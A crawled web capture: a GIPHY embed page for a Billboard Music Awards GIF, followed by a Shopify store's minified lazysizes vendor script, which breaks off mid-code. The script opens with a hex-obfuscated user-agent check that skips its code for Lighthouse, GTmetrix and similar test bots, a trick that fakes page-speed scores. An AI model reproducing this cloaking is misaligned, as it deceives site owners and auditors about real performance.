

--- FILE ---
content_type: text/html
request_url: https://giphy.com/embed/3oEjHFGSTy7YCeWnsc
body_size: 2785
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <title>Rihanna Thank You GIF by Billboard Music Awards - Find &amp; Share on GIPHY</title>
        
            <link rel="canonical" href="https://giphy.com/gifs/bbmas-bbmas-2016-3oEjHFGSTy7YCeWnsc" />
        
        <meta name="description" content="The Billboard Music Awards honors the hottest names in music today. The 2019 #BBMAs will air LIVE on Wednesday, May 1st at 8/7c on NBC!" />
        <meta name="author" content="GIPHY" />
        <meta name="keywords" content="Animated GIFs, GIFs, Giphy" />
        <meta name="alexaVerifyID" content="HMyPJIK-pLEheM5ACWFf6xvnA2U" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="robots" content="noindex, noimageindex, noai, noimageai" />
        <meta property="og:url" content="https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.gif" />
        <meta property="og:title" content="Rihanna Thank You GIF by Billboard Music Awards - Find &amp; Share on GIPHY" />
        <meta property="og:description" content="The Billboard Music Awards honors the hottest names in music today. The 2019 #BBMAs will air LIVE on Wednesday, May 1st at 8/7c on NBC!" />
        <meta property="og:type" content="video.other" />
        <meta property="og:image" content="https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200.gif" />
        <meta property="og:site_name" content="GIPHY" />
        <meta property="fb:app_id" content="406655189415060" />
        <meta name="twitter:card" value="player" />
        <meta name="twitter:title" value="Rihanna Thank You GIF by Billboard Music Awards - Find &amp; Share on GIPHY" />
        <meta name="twitter:description" value="The Billboard Music Awards honors the hottest names in music today. The 2019 #BBMAs will air LIVE on Wednesday, May 1st at 8/7c on NBC!" />
        <meta name="twitter:image" value="https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy_s.gif" />
        <meta name="twitter:site" value="@giphy" />
        <style type="text/css">
            html,
            body {
                height: 100%;
            }

            body {
                margin: 0;
                padding: 0;
            }

            .embed {
                background: no-repeat url('https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200w_s.gif') center center;
                background-size: contain;
                height: 100%;
                width: 100%;
            }
        </style>
    </head>
    <!-- Google Tag Manager -->
    <script>
        ;(function (w, d, s, l, i) {
            w[l] = w[l] || []
            w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : ''
            j.async = true
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
            f.parentNode.insertBefore(j, f)
        })(window, document, 'script', 'dataLayer', 'GTM-WJSSCWX')
    </script>
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VNYPEBL4PG"></script>

    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript
            ><iframe
                src="https://www.googletagmanager.com/ns.html?id=GTM-WJSSCWX"
                height="0"
                width="0"
                style="display: none; visibility: hidden"
            ></iframe
        ></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <div class="embed"></div>
        <script>
            window.GIPHY_FE_EMBED_KEY = 'eDs1NYmCVgdHvI1x0nitWd5ClhDWMpRE'
            window.GIPHY_API_URL = 'https://api.giphy.com/v1/'
            window.GIPHY_PINGBACK_URL = 'https://pingback.giphy.com'
        </script>
        <script src="/static/dist/runtime.a9eab25a.bundle.js"></script> <script src="/static/dist/gifEmbed.80980e8d.bundle.js"></script>
        <script>
            var Giphy = Giphy || {};
            if (Giphy.renderGifEmbed) {
                Giphy.renderGifEmbed(document.querySelector('.embed'), {
                    gif: {"id": "3oEjHFGSTy7YCeWnsc", "title": "Rihanna Thank You GIF by Billboard Music Awards", "images": {"looping": {"width": 480, "height": 266, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy-loop.mp4", "mp4_size": 1572282}, "source": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/source.gif", "width": 480, "height": 266, "size": 1684927}, "downsized": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.gif", "width": 480, "height": 266, "size": 1036013}, "downsized_large": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.gif", "width": 480, "height": 266, "size": 1036013}, "downsized_medium": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.gif", "width": 480, "height": 266, "size": 1036013}, "downsized_small": {"width": 415, "height": 230, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy-downsized-small.mp4", "mp4_size": 79850}, "downsized_still": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy_s.gif", "width": 480, "height": 266, "size": 1036013}, "fixed_height": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200.gif", "width": 361, "height": 200, "size": 525449, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200.mp4", "mp4_size": 116245, "webp": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200.webp", "webp_size": 256028}, "fixed_height_downsampled": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200_d.gif", "width": 361, "height": 200, "size": 135808, "webp": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200_d.webp", "webp_size": 79532}, "fixed_height_small": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100.gif", "width": 181, "height": 100, "size": 175487, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100.mp4", "mp4_size": 36423, "webp": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100.webp", "webp_size": 96860}, "fixed_height_small_still": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100_s.gif", "width": 181, "height": 100, "size": 8648}, "fixed_height_still": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200_s.gif", "width": 361, "height": 200, "size": 21397}, "fixed_width": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200w.gif", "width": 200, "height": 111, "size": 203224, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200w.mp4", "mp4_size": 41236, "webp": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200w.webp", "webp_size": 107084}, "fixed_width_downsampled": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200w_d.gif", "width": 200, "height": 111, "size": 52728, "webp": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200w_d.webp", "webp_size": 31724}, "fixed_width_small": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100w.gif", "width": 100, "height": 56, "size": 65609, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100w.mp4", "mp4_size": 14114, "webp": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100w.webp", "webp_size": 41114}, "fixed_width_small_still": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/100w_s.gif", "width": 100, "height": 56, "size": 3485}, "fixed_width_still": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/200w_s.gif", "width": 200, "height": 111, "size": 10208}, "original": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.gif", "width": 480, "height": 266, "size": 1036013, "frames": 25, "hash": "d3521b668957c994b7523b6624296276", "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.mp4", "mp4_size": 250832, "webp": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.webp", "webp_size": 408512}, "original_mp4": {"width": 480, "height": 266, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy.mp4", "mp4_size": 250832}, "original_still": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy_s.gif", "width": 480, "height": 266, "size": 60239}, "preview": {"width": 346, "height": 192, "mp4": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy-preview.mp4", "mp4_size": 34920}, "preview_gif": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy-preview.gif", "width": 101, "height": 56, "size": 46495}, "preview_webp": {"url": "https://media1.giphy.com/media/v1.Y2lkPWRkYTI0ZDUwem9obWh5OWlzZ2hwbnd3bTdzZTlnbTdpYmQwN3hvcHl5N2g2am5jayZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/3oEjHFGSTy7YCeWnsc/giphy-preview.webp", "width": 206, "height": 114, "size": 47270}}, "is_video": false, "tags": [], "cta": {"text": "", "link": ""}, "featured_tags": [], "embed_url": "https://giphy.com/embed/3oEjHFGSTy7YCeWnsc", "relative_url": "/gifs/bbmas-bbmas-2016-3oEjHFGSTy7YCeWnsc", "type": "gif", "index_id": 12035009, "slug": "bbmas-bbmas-2016-3oEjHFGSTy7YCeWnsc", "url": "https://giphy.com/gifs/bbmas-bbmas-2016-3oEjHFGSTy7YCeWnsc", "short_url": null, "bitly_url": null, "username": "bbmas", "rating": "pg", "source_image_url": null, "source_post_url": "", "source_content_url": null, "source_tld": "", "source_domain": null, "source_caption": "", "source_body": null, "has_attribution": false, "is_hidden": false, "is_removed": false, "is_community": false, "is_anonymous": false, "is_featured": false, "is_realtime": false, "is_indexable": null, "is_sticker": false, "is_preserve_size": null, "is_trending": false, "gps_no_trend": false, "create_datetime": null, "update_datetime": null, "trending_datetime": "2016-05-23T02:48:42+0000", "external_media": null, "import_type": null, "user": {"id": 7489, "username": "bbmas", "avatar_url": "https://media.giphy.com/avatars/bbmas/xSLOCVqMKiiS.png", "display_name": "Billboard Music Awards", "user_type": "partner", "twitter": "BBMAs", "is_public": true, "is_verified": true, "is_freelance": false, "is_community": false, "is_upgraded": true, "is_partner_or_artist": true, "suppress_chrome": false, "website_url": "http://www.billboardmusicawards.com/", "twitter_url": "https://twitter.com/BBMAs", "facebook_url": "https://www.facebook.com/TheBBMAs", "instagram_url": "https://instagram.com/bbmas", "tumblr_url": "", "tiktok_url": "", "youtube_url": "", "attribution_display_name": "Billboard Music Awards", "disable_freelance_popup": false, "name": "Billboard Music Awards", "about_bio": "The 2023  Billboard Music Awards \u27a1\ufe0f Sunday, November 19 via #BBMAs socials, @billboard and bbmas.watch", "description": "The 2023  Billboard Music Awards \u27a1\ufe0f Sunday, November 19 via #BBMAs socials, @billboard and bbmas.watch", "profile_url": "https://giphy.com/bbmas"}, "alt_text": ""},
                    autoPlay: "",
                    hideVideo: false,
                    isTwitter: false,
                    trackingQueryString: 'utm_source=iframe&utm_medium=embed&utm_campaign=Embeds&utm_term=https://www.houseofpascal.com/blogs/the-hp-edit/covid-19-update'
                })
            }
        </script>
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.houseofpascal.com/cdn/shop/t/73/assets/vendor.min.js?v=166534740325455275721623056170
body_size: 40986
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('pingbot') == -1) {
if(function(){"use strict";function t(t){var e=(getComputedStyle(t,null)||{}).fontFamily||"",i=e.match(n)||"",o=i&&e.match(r)||"";return o&&(o=o[1]),{fit:i&&i[1]||"",position:a[o]||o||"center"}}var e=document.createElement("a").style,i="objectFit"in e,n=/object-fit["']*\s*:\s*["']*(contain|cover)/,r=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,o="[data-uri]",s=/\(|\)|'/,a={center:"center","50% 50%":"center"};i&&(i&&"objectPosition"in e)||addEventListener("lazyunveilread",function(e){var n=e.target,r=t(n);!r.fit||i&&"center"==r.position||function(t,e){var i,n=lazySizes.cfg,r=t.cloneNode(!1),a=r.style,l=function(){var e=t.currentSrc||t.src;e&&(a.backgroundImage="url("+(s.test(e)?JSON.stringify(e):e)+")",i||(i=!0,lazySizes.rC(r,n.loadingClass),lazySizes.aC(r,n.loadedClass)))};t._lazysizesParentFit=e.fit,t.addEventListener("load",function(){lazySizes.rAF(l)},!0),r.addEventListener("load",function(){var t=r.currentSrc||r.src;t&&t!=o&&(r.src=o,r.srcset="")}),lazySizes.rAF(function(){var i=t,s=t.parentNode;"PICTURE"==s.nodeName.toUpperCase()&&(i=s,s=s.parentNode),lazySizes.rC(r,n.loadedClass),lazySizes.rC(r,n.lazyClass),lazySizes.aC(r,n.loadingClass),lazySizes.aC(r,n.objectFitClass||"lazysizes-display-clone"),r.getAttribute(n.srcsetAttr)&&r.setAttribute(n.srcsetAttr,""),r.getAttribute(n.srcAttr)&&r.setAttribute(n.srcAttr,""),r.src=o,r.srcset="",a.backgroundRepeat="no-repeat",a.backgroundPosition=e.position,a.backgroundSize=e.fit,i.style.display="none",t.setAttribute("data-parent-fit",e.fit),t.setAttribute("data-parent-container","prev"),s.insertBefore(r,i),t._lazysizesParentFit&&delete t._lazysizesParentFit,t.complete&&l()})}(n,r)},!0)}(),function(t,e,i){"use strict";function n(e,i){var n,r,o,s,a=t.getComputedStyle(e);for(n in r=e.parentNode,s={isPicture:!(!r||!d.test(r.nodeName||""))},o=function(t,i){var n=e.getAttribute("data-"+t);if(!n){var r=a.getPropertyValue("--ls-"+t);r&&(n=r.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(c.test(n))n=parseFloat(n);else if("function"==typeof l[t])n=l[t](e,n);else if(m.test(n))try{n=JSON.parse(n)}catch(t){}s[t]=n}else t in l&&"function"!=typeof l[t]?s[t]=l[t]:i&&"function"==typeof l[t]&&(s[t]=l[t](e,n))},l)o(n);return i.replace(h,function(t,e){e in s||o(e,!0)}),s}function r(t,i,n){var r=0,o=0,s=n;if(t){if("container"===i.ratio){for(r=s.scrollWidth,o=s.scrollHeight;!(r&&o||s===e);)r=(s=s.parentNode).scrollWidth,o=s.scrollHeight;r&&o&&(i.ratio=o/r)}(t=function(t,e){var i=[];return i.srcset=[],e.absUrl&&(g.setAttribute("href",t),t=g.href),t=((e.prefix||"")+t+(e.postfix||"")).replace(h,function(t,i){return u[typeof e[i]]?e[i]:t}),e.widths.forEach(function(n){var r=e.widthmap[n]||n,o={u:t.replace(p,r).replace(f,e.ratio?Math.round(n*e.ratio):""),w:n};i.push(o),i.srcset.push(o.c=o.u+" "+n+"w")}),i}(t,i)).isPicture=i.isPicture,b&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(a.srcsetAttr):n.setAttribute(a.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:t,writable:!0})}}function o(t,e){var i=n(t,e);return l.modifyOptions.call(t,{target:t,details:i,detail:i}),lazySizes.fire(t,"lazyriasmodifyoptions",i),i}function s(t){return t.getAttribute(t.getAttribute("data-srcattr")||l.srcAttr)||t.getAttribute(a.srcsetAttr)||t.getAttribute(a.srcAttr)||t.getAttribute("data-pfsrcset")||""}if(e.addEventListener){var a,l,u={string:1,number:1},c=/^\-*\+*\d+\.*\d*$/,d=/^picture$/i,p=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,h=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,m=/^\[.*\]|\{.*\}$/,v=/^(?:auto|\d+(px)?)$/,g=e.createElement("a"),y=e.createElement("img"),b="srcset"in y&&!("sizes"in y),w=!!t.HTMLPictureElement&&!b;!function(){var e,i={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1};for(e in(a=t.lazySizes&&lazySizes.cfg||t.lazySizesConfig)||(a={},t.lazySizesConfig=a),a.supportsType||(a.supportsType=function(t){return!t}),a.rias||(a.rias={}),"widths"in(l=a.rias)||(l.widths=[],function(t){for(var e,i=0;!e||3e3>e;)(i+=5)>30&&(i+=1),e=36*i,t.push(e)}(l.widths)),i)e in l||(l[e]=i[e])}(),addEventListener("lazybeforesizes",function(t){var e,i,n,u,c,d,f,h,m,g,y,b,C;if(e=t.target,t.detail.dataAttr&&!t.defaultPrevented&&!l.disabled&&(m=e.getAttribute(a.sizesAttr)||e.getAttribute("sizes"))&&v.test(m)){if(n=o(e,i=s(e)),y=p.test(n.prefix)||p.test(n.postfix),n.isPicture&&(u=e.parentNode))for(d=0,f=(c=u.getElementsByTagName("source")).length;f>d;d++)(y||p.test(h=s(c[d])))&&(r(h,n,c[d]),b=!0);y||p.test(i)?(r(i,n,e),b=!0):b&&((C=[]).srcset=[],C.isPicture=!0,Object.defineProperty(e,"_lazyrias",{value:C,writable:!0})),b&&(w?e.removeAttribute(a.srcAttr):"auto"!=m&&(g={width:parseInt(m,10)},k({target:e,detail:g})))}},!0);var k=function(){var i=function(t,e){return t.w-e.w},n=function(t,e){var i;return!t._lazyrias&&lazySizes.pWS&&(i=lazySizes.pWS(t.getAttribute(a.srcsetAttr||""))).length&&(Object.defineProperty(t,"_lazyrias",{value:i,writable:!0}),e&&t.parentNode&&(i.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase())),t._lazyrias},r=function(e,r){var o,s,a,l,u,c;if((u=e._lazyrias).isPicture&&t.matchMedia)for(s=0,a=(o=e.parentNode.getElementsByTagName("source")).length;a>s;s++)if(n(o[s])&&!o[s].getAttribute("type")&&(!(l=o[s].getAttribute("media"))||(matchMedia(l)||{}).matches)){u=o[s]._lazyrias;break}return(!u.w||u.w<r)&&(u.w=r,u.d=function(e){var i=t.devicePixelRatio||1,n=lazySizes.getX&&lazySizes.getX(e);return Math.min(n||i,2.4,i)}(e),c=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;n>o;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(u.sort(i))),c},o=function(i){var 